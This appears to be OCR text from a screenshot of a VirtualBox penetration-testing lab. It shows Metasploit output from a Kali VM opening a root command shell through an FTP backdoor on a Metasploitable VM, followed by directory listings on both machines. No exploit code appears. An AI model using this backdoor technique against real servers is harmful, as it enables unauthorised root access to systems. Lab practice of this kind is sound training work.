 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:38
kali@kali: ~
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
[*] 192.168.0.104:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
ls
clear
pw[*] Command shell session 1 opened (192.168.0.105:45679 -> 192.168.0.104:6200) at 2024-01-29 11:37:19 -0500
dbin
boot
pwd
/
ls -l
total 85
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 Jan 29 11:05 dev
drwxr-xr-x 94 root root 4096 Jan 29 11:06 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 9426 Jan 29 11:06 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 112 root root 0 Jan 29 11:05 proc
drwxr-xr-x 13 root root 4096 Jan 29 11:06 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Jan 29 11:05 sys
drwxrwxrwt 4 root root 4096 Jan 29 11:06 tmp
drwxr-xr-x 12 root root 4096 Apr 27 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
^X@sS
Right Ctrl
Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
drwxr-xr-x 4 root root 1024 2012-05-13 23:36 boot
lrwxrwxrwx 1 root root 11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 2024-01-29 11:05 dev
drwxr-xr-x 94 root root 4096 2024-01-29 11:06 etc
drwxr-xr-x 6 root root 4096 2010-04-16 02:16 home
drwxr-xr-x 2 root root 4096 2010-03-16 18:57 initrd
lrwxrwxrwx 1 root root 32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.
6.24-16-server
drwxr-xr-x 13 root root 4096 2012-05-13 23:35 lib
drwx------ 2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x 4 root root 4096 2010-03-16 18:55 media
drwxr-xr-x 3 root root 4096 2010-04-28 16:16 mnt
-rw------- 1 root root 9426 2024-01-29 11:06 nohup.out
drwxr-xr-x 2 root root 4096 2010-03-16 18:57 opt
dr-xr-xr-x 112 root root 0 2024-01-29 11:05 proc
drwxr-xr-x 13 root root 4096 2024-01-29 11:06 root
drwxr-xr-x 2 root root 4096 2012-05-13 21:54 sbin
drwxr-xr-x 2 root root 4096 2010-03-16 18:57 srv
drwxr-xr-x 12 root root 0 2024-01-29 11:05 sys
drwxrwxrwt 4 root root 4096 2024-01-29 11:06 tmp
drwxr-xr-x 12 root root 4096 2010-04-28 00:06 usr
drwxr-xr-x 14 root root 4096 2010-03-17 10:08 var
lrwxrwxrwx 1 root root 29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-1
6-server
msfadmin@metasploitable:/$ ls
Right Ctrl